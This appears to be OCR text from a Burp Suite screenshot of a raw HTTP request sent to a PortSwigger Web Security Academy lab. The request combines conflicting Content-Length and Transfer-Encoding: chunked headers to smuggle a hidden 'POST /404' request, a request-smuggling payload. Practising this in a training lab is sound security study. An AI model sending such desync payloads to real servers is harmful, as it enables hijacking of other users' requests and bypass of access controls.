 Request
Pretty Raw Hex Hackvertor
1 POST / HTTP/1.1 \r \n
2 Host: 0aef005303c742cb8059769600750009.web-security-academy.net \r \n
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML
Chrome/99.0.4844.51 Safari/537.36 \r \n
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 \r \n
5 Accept-Encoding: gzip, deflate \r \n
6 Accept-Language: en-US,en;q=0.9,es;q=0.8 \r \n
7 Connection: close \r \n
8 Content-Type: application/x-www-form-urlencoded \r \n
9 Content-Length: 4 \r \n
10 Transfer-Encoding: chunked \r \n
11 \r \n
12 5e \r \n
13 POST /404 HTTP/1.1 \r \n
14 Content-Type: application/x-www-form-urlencoded \r \n
15 Content-Length: 15 \r \n
16 \r \n
17 x=1 \r \n
18 0 \r \n
19 \r \n
20